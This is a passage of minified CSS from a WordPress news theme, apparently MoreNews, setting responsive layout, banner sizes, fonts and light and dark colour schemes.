.read-title h3{font-size:14px;font-weight:400}.aft-main-banner-section.aft-banner-layout-3 .aft-slider-part{width:100%}div.custom-menu-link>a i{font-size:14px;margin-right:0}.header-layout-compressed-full div.custom-menu-link>a i{margin-right:10px}.main-navigation .toggle-menu{width:auto;padding:20px 7px;padding-left:0}.header-layout-centered .main-navigation .toggle-menu,[class*="header-layout-side"] .main-navigation .toggle-menu,.header-layout-compressed-full .main-navigation .toggle-menu{padding:0}.header-layout-centered .main-navigation .toggle-menu a,[class*="header-layout-side"] .main-navigation .toggle-menu a,.header-layout-compressed-full .main-navigation .toggle-menu a{padding:20px 10px;display:block}.header-layout-centered .main-navigation .toggle-menu a,[class*="header-layout-side"] .main-navigation .toggle-menu a,.header-layout-compressed-full .main-navigation .toggle-menu a{outline-color:#fff}.morenews-header.header-layout-side .search-watch .af-search-wrap{justify-content:center}.morenews-header.header-layout-centered .top-bar-right div.custom-menu-link>a,.morenews-header.header-layout-compressed-full .top-bar-right div.custom-menu-link>a{text-align:center}.morenews-header.header-layout-centered .top-bar-right .search-icon,.morenews-header.header-layout-compressed-full .top-bar-right .search-icon{line-height:29px}.morenews-header.header-layout-compressed-full .bottom-bar-flex .logo{width:100%}.af-banner-carousel.af-banner-carousel-1.af-carousel-default .slick-item .read-single{margin-bottom:0}.primary-footer-area .morenews-widget:last-child{margin-bottom:20px}.primary-footer-area:last-child .morenews-widget:last-child{margin-bottom:0}}@media only screen and (max-width:1024px) and (min-width:768px){.aft-banner-layout-1 .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel){min-height:144px}.aft-banner-layout-1 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:120px}}@media screen and (min-width:1025px){.aft-featured-category-section.featured-cate-sec.morenews-customizer .featured-category-item.morenews-customizer{margin-bottom:0}}@media only screen and (max-width:1024px){.aft-banner-layout-10 .af-banner-carousel,.aft-banner-layout-4 .af-banner-carousel{max-height:unset;aspect-ratio:3/2}.aft-featured-category-section .featured-category-item{width:100%}.aft-featured-category-section.featured-cate-sec.morenews-customizer .featured-category-item.morenews-customizer:last-child{margin-bottom:0}}@media only screen and (max-width:1024px) and (min-width:481px){.aft-featured-category-section.af-list-post .af-widget-body>.list-style{width:calc(50% - 7.5px)}}@media only screen and (max-width:768px) and (min-width:481px){#secondary .morenews_express_posts_list_widget .col-2.af-sec-post,body:not(.full-width-content) #secondary .morenews_featured_posts_widget .col-4.pad{width:50%}.af-main-banner-categorized-posts.express-posts .col-3 .af-sec-post.list-part{width:calc(50% - 7.5px)}.featured-post-items-wrap .af-sec-post{width:50%}.aft-masonry-archive-posts .read-img{height:unset;min-height:120px}.aft-masonry-archive-posts.three-col-masonry .col-3{width:50%}.aft-banner-layout-0 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-5 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-6 .af-banner-carousel .read-img.read-bg-img,.morenews_posts_slider_widget .read-single .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-3 .af-banner-carousel .read-img.read-bg-img,.af-banner-carousel .read-img.read-bg-img{height:500px}.morenews_posts_slider_widget .af-posts-slider{max-height:500px}}@media screen and (max-width:768px){.aft-banner-layout-7 .af-banner-carousel.af-carousel-1,.aft-banner-layout-7 .af-banner-carousel,.aft-banner-layout-2 .banner-vertical-slider,.aft-banner-layout-3 .banner-vertical-slider{max-height:unset}.aft-banner-layout-9 .af-banner-carousel,.aft-banner-layout-8 .af-banner-carousel,.aft-banner-layout-6 .af-banner-carousel,.aft-banner-layout-5 .af-banner-carousel,.aft-banner-layout-1 .af-banner-carousel,.aft-banner-layout-2 .af-banner-carousel,.aft-banner-layout-3 .af-banner-carousel{max-height:500px}[class*="header-layout-centered-"] .date-bar-left{display:flex;flex-direction:column;gap:10px;margin-top:5px}.header-image-default .af-header-image.data-bg{padding:15px 0}.aft-banner-layout-7 .af-banner-carousel.af-carousel-1 .read-img.read-bg-img{aspect-ratio:3/2}.exclusive-posts{font-size:16px}body.single-post .entry-title,body h1.page-title{font-size:28px}.secondary-footer .af-flex-container{flex-wrap:wrap}.secondary-footer .af-flex-container .col-2{width:100%;text-align:center}.secondary-footer .af-flex-container .col-2+.col-2{margin-top:10px}.secondary-footer .af-flex-container .aft-small-social-menu{text-align:center}.top-bar-flex .top-bar-right{width:70%}.mailchimp-block{padding:80px 0}.af-boxed-layout .af-whole-wrapper{max-width:700px}.two-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.four-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.full-width-content .af-reated-posts .latest-posts-grid.af-sec-post,body:not(.full-width-content) #secondary .morenews_featured_posts_widget .col-4.pad,body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad,.af-reated-posts .col-3,.af-main-banner-latest-posts .col-4,.four-col-masonry .col-3,.featured-posts .col-4{width:50%}.archive-first-post-full .four-col-masonry .col-3:nth-child(2n+1),body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad:nth-child(3n+1),.af-reated-posts .latest-posts-grid.af-sec-post:nth-child(3n+1){clear:none}body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad:nth-child(2n+1),.af-reated-posts .col-3:nth-child(2n+1),.af-main-banner-latest-posts .col-4:nth-child(2n+1),.featured-posts .col-4:nth-child(2n+1){clear:left}.af-main-banner-featured-posts .af-sec-post.col-4.pad.float-l:nth-child(2n+1),.af-reated-posts .latest-posts-grid.af-sec-post:nth-child(2n+1){clear:left}.aft-main-banner-section.aft-banner-layout-2 .af-banner-carousel .read-img.read-bg-img{height:460px}.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .aft-grid-trending-posts .read-img.read-bg-img{height:220px}.read-img.read-bg-img{height:220px}body:not(.full-width-content) .morenews_posts_lists_widget .af-double-column.list-style.col-3,.aft-main-banner-section.aft-banner-layout-2 .aft-slider-part,.af-main-banner-categorized-posts.express-posts.layout-1 .col-66.small-grid-style,.af-main-banner-categorized-posts.express-posts.layout-1 .col-3.small-grid-style,.af-youtube-video-list .secondary-video,.af-youtube-video-list .primary-video{width:100%}.af-main-banner-categorized-posts.express-posts.layout-1 .col-3.small-grid-style{margin-top:10px}.exclusive-posts .exclusive-now{min-width:50px;float:none}.morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(3,1fr)}#scroll-up{height:40px;width:40px}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-title h3,body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-title h3,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-title h3,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-title h3,body .two-col-masonry article.latest-posts-grid.col-3 .read-title h3{font-size:20px}body .aft-banner-layout-7 .af-banner-carousel .read-title h3{font-size:20px}.entry-header .read-details .entry-meta .posts-author{display:block;margin-top:20px}.entry-header .read-details .entry-meta .posts-date{display:block;padding:5px 0}}@media screen and (max-width:600px){.wp-post-author{flex-direction:column}.header-layout-centered .header-promotion{padding:0 20px}[class*="header-layout-side"] .af-middle-container .header-promotion{padding:20px 20px 0}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{aspect-ratio:3/2}.af-trending-posts .trending-posts-item{width:100%}.aft-masonry-archive-posts.three-col-masonry .col-3{width:50%}.wp-post-author-shortcode.right .awpa-author-block,.wp-post-author-shortcode.left .awpa-author-block{width:100%;margin:0 auto;float:none}.wp-post-author-shortcode .awpa-author-block img{max-width:150px}.wp-post-author-shortcode.right,.wp-post-author-shortcode.left{text-align:center}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next,.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:none;width:100%}.post-navigation .nav-previous,.post-navigation .nav-next{text-align:left;margin-top:15px}.af-trending-posts .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{width:35%}body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap,.morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:599px){.af-youtube-slider-thumbnail.col-4,.af-youtube-slider.col-75{width:100%}.af-youtube-slider-thumbnail.col-4{margin:15px 0 0}.morenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-item{margin:0 7.5px}.morenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-list{margin:0 -7.5px}.morenews_youtube_video_widget span.vid-thumb img{height:unset}.morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:320px}}@media screen and (min-width:991px){#primary ul.article-item.article-list-item.article-tabbed-list{display:flex;flex-wrap:wrap;justify-content:space-between}#primary ul.article-item.article-list-item.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post{width:calc(50% - 7.5px)}#secondary .morenews_posts_double_columns_widget .col-2.af-sec-post:last-child{margin-top:10px}}@media screen and (min-width:481px){.aft-hide-on-mobile{display:inline-block}.aft-show-on-mobile{display:none}}@media screen and (max-width:576px){.above-footer-widget-section .morenews-customizer,.container-wrapper{padding-left:10px;padding-right:10px}.af-boxed-layout .aft-frontpage-feature-section-wrapper section .container-wrapper,.af-boxed-layout .home-featured-widgets .container-wrapper,.af-boxed-layout .aft-main-banner-section.morenews-customizer .container-wrapper{padding-left:0;padding-right:0}.site-info .container-wrapper,.above-footer-widget-section .morenews-customizer .container-wrapper{padding-left:20px;padding-right:20px}}@media screen and (max-width:480px){.aft-banner-layout-9 .af-banner-carousel,.aft-banner-layout-8 .af-banner-carousel,.aft-banner-layout-6 .af-banner-carousel,.aft-banner-layout-5 .af-banner-carousel,.aft-banner-layout-1 .af-banner-carousel,.aft-banner-layout-2 .af-banner-carousel,.aft-banner-layout-3 .af-banner-carousel{max-height:270px}.header-layout-compressed-full .bottom-nav{margin-left:0}.header-layout-compressed-full .logo{padding:0 0 10px}.archive-image-right .af-double-column.list-style .read-details.pad{padding-right:0}.morenews_posts_double_columns_widget .col-2.af-sec-post:last-child{margin-top:10px}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-details{padding-top:10px;padding-bottom:0}.morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:220px}.entry-summary,.entry-content,.entry-header .post-excerpt{font-size:16px}.archive article .grid-design-texts-over-image .post-description{display:none}.three-col-masonry article.col-2,.four-col-masonry article.col-2{width:100%}body:not(.full-width-content) #secondary .morenews_featured_posts_widget .col-4.pad,#secondary .morenews-widget.morenews_posts_lists_widget .af-list-post .col-2{width:100%}.entry-content form.mc4wp-form input,.inner-suscribe input{text-align:center}.entry-content form.mc4wp-form .mc4wp-form-fields label,.inner-suscribe .mc4wp-form-fields label{width:100%;margin-bottom:0}.inner-suscribe input[type=submit]{position:static;width:100%}.af-social-contacts .social-widget-menu .screen-reader-text{display:none}#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(4),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(5),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(6){margin-bottom:15px}.widget .af-social-contacts .social-widget-menu ul li,#secondary .af-social-contacts .social-widget-menu ul li{width:calc(33.33% - 15px)}#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(4),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(5),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(6){margin-bottom:15px}.full-width-content .af-reated-posts .latest-posts-grid.af-sec-post,.aft-featured-category-section.af-list-post .af-widget-body>.list-style,.af-main-banner-categorized-posts.express-posts .col-3 .af-sec-post.list-part,.aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post,.top-bar-flex .top-bar-right,.aft-main-banner-wrapper .aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post,.af-main-banner-thumb-posts .small-grid-style .af-sec-post,.aft-banner-layout-0 .aft-editors-and-trending-part .list-part.af-sec-post,.aft-banner-layout-0 .aft-editors-and-trending-part .af-main-banner-thumb-posts .af-sec-post{width:100%}.aft-banner-layout-0 .aft-horizontal-grid-part .af-main-banner-thumb-posts .af-sec-post:last-child .read-single{margin-bottom:10px}.aft-banner-layout-1 .af-main-banner-thumb-posts .small-grid-style .af-sec-post,.aft-banner-layout-2 .af-main-banner-thumb-posts .small-grid-style .af-sec-post{padding:5px}.af-main-banner-thumb-posts .small-grid-style .af-sec-post:first-child{padding-top:0}.af-main-banner-thumb-posts .small-grid-style .af-sec-post:last-child{padding-bottom:0}.list-style .read-single{flex-wrap:wrap}.af-double-column.list-style .read-single{flex-wrap:nowrap}.archive-layout-list .af-double-column.list-style .read-single,.morenews_posts_single_column_widget .af-double-column.list-style .read-single{flex-wrap:wrap;margin-bottom:30px}.archive-layout-list .af-double-column.list-style .read-bg-img,.morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img{width:100%;max-width:100%}.archive-layout-list .af-double-column.list-style .read-details,.morenews_posts_single_column_widget .af-double-column.list-style .read-details{width:100%;padding-right:0;padding-left:0;padding-bottom:0;padding-top:10px}.mailchimp-block{padding:20px}.aft-show-on-mobile{display:inline-block}.header-layout-compressed-full .aft-hide-on-mobile.aft-search-compress,.aft-hide-on-mobile{display:none}[class*="header-layout-centered-"] .mid-header{flex-direction:column}.search-watch.aft-show-on-mobile{display:flex;align-items:center}.header-layout-centered .bottom-nav{display:flex;justify-content:space-between}.header-layout-compressed-full .search-watch.aft-show-on-mobile .af-search-wrap{display:inline-block}.header-layout-compressed-full .search-watch.aft-show-on-mobile .af-search-wrap{width:50px;align-self:center}.morenews-header.header-layout-side .search-watch .af-search-wrap{width:50px;margin-left:0}.morenews-header.header-layout-side .search-watch .custom-menu-link{margin-left:0}.morenews-header.header-layout-compressed-full .bottom-bar-flex{flex-flow:row wrap}.morenews-header.header-layout-compressed-full .bottom-bar-flex .logo{text-align:center}.header-layout-compressed-full .main-navigation .toggle-menu{padding-left:0}.af-main-banner-thumb-posts .af-sec-post:nth-child(3) .read-single{margin-bottom:20px}.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post:nth-child(3) .read-single{margin-bottom:0}.grid-layout-three>.common-grid,.grid-layout-three .common-grid:nth-child(2),.grid-layout-three .first-grid-item-warpper{width:100%}.aft-banner-layout-4 .af-main-banner-thumb-posts .af-sec-post,.aft-main-banner-section .aft-thumb-part,.aft-main-banner-section .aft-trending-part,.af-reated-posts .col-3,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post:first-child,.af-sec-post,.morenews_posts_grid .af-sec-post,.col-2,.col-3,.col-4{width:100%}body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_slider_widget .read-single .read-img.read-bg-img,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_slider_widget .read-single .read-img.read-bg-img,#sidr .morenews_posts_slider_widget .read-single .read-img.read-bg-img,#secondary .morenews_posts_slider_widget .read-single .read-img.read-bg-img,.morenews_posts_slider_widget .read-single .read-img.read-bg-img,.list-style .read-bg-img,.read-img.read-bg-img{height:270px}.af-banner-carousel .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-2 .af-banner-carousel .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-3 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-1 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-5 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-6 .af-banner-carousel .read-img.read-bg-img{height:270px}#sidr .morenews_posts_slider_widget .af-posts-slider,#secondary .morenews_posts_slider_widget .af-posts-slider,.morenews_posts_slider_widget .af-posts-slider{max-height:270px}.af-banner-wrapper .af-banner-carousel .slick-slide{padding:0}.header-layout-centered .top-bar-right .aft-small-social-menu ul li a{margin-top:5px}.top-bar-flex,.aft-small-social-menu,.secondary-footer .af-flex-container{flex-wrap:wrap;text-align:center}.top-bar-left{justify-content:space-between;margin-bottom:10px}.header-layout-side .top-bar-flex .top-bar-right .aft-small-social-menu{padding:0}.header-layout-compressed-full .top-bar-left,.header-layout-compressed-full .top-bar-right,.header-layout-centered .top-bar-right,.header-layout-centered .top-bar-left{justify-content:center;margin-bottom:0}.header-layout-compressed-full .top-bar-right,.header-layout-centered .top-bar-right{margin-bottom:0}.date-bar-left,.aft-small-social-menu{padding:5px 0;display:block}.header-layout-centered .aft-small-social-menu{margin-left:0;margin-top:5px}article.archive-image-alternate:nth-of-type(even) .list-style .read-details,article.archive-image-right .list-style .read-details{text-align:left}.two-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.three-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.four-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.two-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.three-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.four-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad,.aft-masonry-archive-posts.three-col-masonry .col-3,.two-col-masonry .col-3,.four-col-masonry .col-3,.af-main-banner-latest-posts .col-4,.featured-posts .col-4{width:100%}.primary-footer-area:first-child:nth-last-child(1),.primary-footer-area:first-child:nth-last-child(2),.primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area,.primary-footer-area:first-child:nth-last-child(3),.primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area{width:100%}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-single,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-single,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-single{flex-wrap:wrap}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-bg-img,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-bg-img,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-bg-img,body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-details,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-details,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-bg-img,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-bg-img,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-bg-img{width:100%;padding-right:0;padding-left:0}.entry-content>p{margin:0;margin-bottom:15px}.af-search-wrap{position:static}.af-search-form{width:100%}body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,.entry-content{margin-left:0;margin-right:0}body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap,.morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(1,1fr)}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{grid-column-end:span 1;grid-row-end:span 1;aspect-ratio:3/2}}@media screen and (max-width:400px){body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_slider_widget .read-single .read-img.read-bg-img,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_slider_widget .read-single .read-img.read-bg-img,#sidr .morenews_posts_slider_widget .read-single .read-img.read-bg-img,#secondary .morenews_posts_slider_widget .read-single .read-img.read-bg-img,.morenews_posts_slider_widget .read-single .read-img.read-bg-img,.list-style .read-bg-img,.read-img.read-bg-img{height:240px}.af-banner-carousel .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-2 .af-banner-carousel .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-3 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-1 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-5 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-6 .af-banner-carousel .read-img.read-bg-img{height:240px}#sidr .morenews_posts_slider_widget .af-posts-slider,#secondary .morenews_posts_slider_widget .af-posts-slider,.morenews_posts_slider_widget .af-posts-slider{max-height:240px}.header-layout-side .top-bar-flex{flex-wrap:wrap}.header-layout-side .top-bar-flex .top-bar-left{width:100%}.header-layout-side .top-bar-flex .top-bar-right{width:100%;justify-content:center}.reply,.comment div#respond,.comment-content,.comment .children{margin-left:50px}.comment-author img{width:30px}.comment .children .children .reply,.comment .children .children .comment-content,.comment .children .children .children .children{margin-left:0}}@media screen and (max-width:350px){body .morenews_posts_slider_widget .read-single .read-details .read-title h3,body article.latest-posts-full .read-title h3,body .af-banner-carousel .read-title h3{font-size:18px}.entry-summary,.entry-content,.entry-header .post-excerpt,.aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.af-trending-posts .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.morenews_popular_news_widget .banner-vertical-slider .af-double-column.list-style .read-title h3,.morenews_posts_double_columns_widget .af-widget-body .af-double-column.list-style .read-title h3,.exclusive-posts,.af-list-post .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post.list-part .read-title h3,.aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{font-size:14px}}.aft-default-mode .main-navigation .menu .menu-mobile li a,.aft-default-mode .author-links a,.aft-default-mode .main-navigation ul.children li a,.aft-default-mode .nav-links a,.aft-default-mode .main-navigation ul .sub-menu li a,.aft-default-mode .read-details .entry-meta span,.aft-default-mode .aft-comment-view-share>span>a,.aft-default-mode h4.af-author-display-name,.aft-default-mode #wp-calendar caption,.aft-default-mode .wp-block-image figcaption,.aft-default-mode ul.trail-items li a,.aft-default-mode #sidr,.aft-default-mode{color:#404040}a.comment-reply-link,body .reply a,.aft-dark-mode input[type="button"],.aft-dark-mode input[type="reset"],.aft-dark-mode input[type="submit"],.aft-dark-mode .inner-suscribe input[type=submit],.aft-default-mode input[type="button"],.aft-default-mode input[type="reset"],.aft-default-mode input[type="submit"],.aft-default-mode .inner-suscribe input[type=submit],.btn-style1 a:visited,.btn-style1 a,.morenews-pagination .nav-links .page-numbers.current,#scroll-up,article.sticky .read-single:before,.aft-readmore-wrapper a.aft-readmore:hover{background-color:#007ACC}.read-img .trending-no,.trending-posts-vertical .trending-no{background-color:#d72924}.aft-default-mode p.logged-in-as a,.site-footer .secondary-footer a:hover,.aft-default-mode .tagcloud a:hover,.aft-default-mode .wp-block-tag-cloud a:hover,.aft-default-mode.single span.tags-links a:hover,.aft-default-mode p.awpa-more-posts a:hover,.aft-default-mode p.awpa-website a:hover,.aft-default-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-default-mode .widget ul.menu>li a:hover,.aft-default-mode .widget>ul>li a:hover,.aft-default-mode .nav-links a:hover,.aft-default-mode ul.trail-items li a:hover,.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-block-tag-cloud a:hover,.aft-dark-mode p.awpa-more-posts a:hover,.aft-dark-mode p.awpa-website a:hover,.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .nav-links a:hover,.aft-dark-mode ul.trail-items li a:hover{color:#007ACC;transition:all 0.075s linear}.wp-calendar-nav a,#wp-calendar tbody td a,.aft-dark-mode #wp-calendar tbody td#today,.aft-default-mode #wp-calendar tbody td#today,a:hover{color:#007ACC}.morenews-pagination .nav-links .page-numbers.current,.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,p.awpa-more-posts a:hover,.single span.tags-links a:hover{border-color:#007ACC}.aft-dark-mode.single span.tags-links a:hover,.aft-default-mode .entry-content>.wp-block-heading a:not(.has-link-color),.entry-content>ul a,.entry-content>ul a:visited,.entry-content>ol a,.entry-content>ol a:visited,.entry-content>p a,.entry-content>p a:visited{color:#007ACC;border-color:#007ACC;transition:all 0.075s linear}body.aft-dark-mode .is-style-outline a.wp-block-button__link:not(.has-text-color):not(:hover){color:#fff}.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-text-color){color:#fff}.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background){background-color:#007ACC}.aft-dark-mode .wp-block-embed figcaption,.aft-dark-mode .blocks-gallery-caption,.aft-dark-mode .wp-block-calendar table,body .reply a,.aft-default-mode button,.aft-default-mode input[type="button"],.aft-default-mode input[type="reset"],.aft-default-mode input[type="submit"],.aft-dark-mode button,.aft-dark-mode input[type="button"],.aft-dark-mode input[type="reset"],.aft-dark-mode input[type="submit"],.read-img .trending-no,.trending-posts-vertical .trending-no,.aft-default-mode .btn-style1 a{color:#fff}.wp-block-image figcaption,.wp-block-table :where(figcaption){color:#fff}.aft-default-mode button.wp-block-navigation__responsive-container-close,.aft-dark-mode button.wp-block-navigation__responsive-container-close,.aft-default-mode button.wp-block-navigation__responsive-container-open,.aft-dark-mode button.wp-block-navigation__responsive-container-open{color:inherit}@media only screen and (min-width:993px){body.aft-dark-mode .main-navigation .menu ul ul ul,body.aft-dark-mode .main-navigation .menu>ul>li>ul{background-color:#212121}.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li:hover>a:before,.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li.current-menu-item>a:before{background-color:#007ACC}.aft-default-mode .main-navigation .menu>ul>li>ul,.aft-default-mode .main-navigation .menu>ul ul,.aft-default-mode .header-layout-compressed.header-layout-compressed-centered .navigation-container{background-color:#fff}}.aft-default-mode:not(.home) .header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .main-navigation .menu>ul>li>a,.aft-default-mode .header-layout-compressed .compress-bar-mid .date-bar-mid,.aft-default-mode .search-icon:visited,.aft-default-mode .search-icon:hover,.aft-default-mode .search-icon:focus,.aft-default-mode .search-icon:active,.aft-default-mode .search-icon{color:#fff}.aft-default-mode .page-title,.aft-default-mode h1.entry-title,.aft-default-mode .widget-title,.aft-default-mode .header-after1{color:#031b11}.aft-default-mode .banner-exclusive-posts-wrapper a,.aft-default-mode .banner-exclusive-posts-wrapper a:visited,.aft-default-mode .featured-category-item .read-img a,.widget>ul>li .comment-author-link,.aft-default-mode .widget ul.menu>li a,.aft-default-mode .widget>ul>li a,.aft-default-mode .read-title h3 a{color:#404040}.aft-default-mode .af-main-banner-thumb-posts .small-grid-style .af-sec-post:first-child .read-details .read-title h3 a,.aft-default-mode .grid-design-texts-over-image .read-details .entry-meta span a,.aft-default-mode .grid-design-texts-over-image .read-details .entry-meta span,.aft-dark-mode .grid-design-texts-over-image .read-details .entry-meta span a,.aft-dark-mode .grid-design-texts-over-image .read-details .entry-meta span,.aft-dark-mode .grid-design-texts-over-image .read-title h3 a,.aft-default-mode .grid-design-texts-over-image .read-title h3 a,.aft-default-mode .grid-design-texts-over-image .read-details{color:#fff}.aft-dark-mode .widget>ul>li a:hover,.list-style 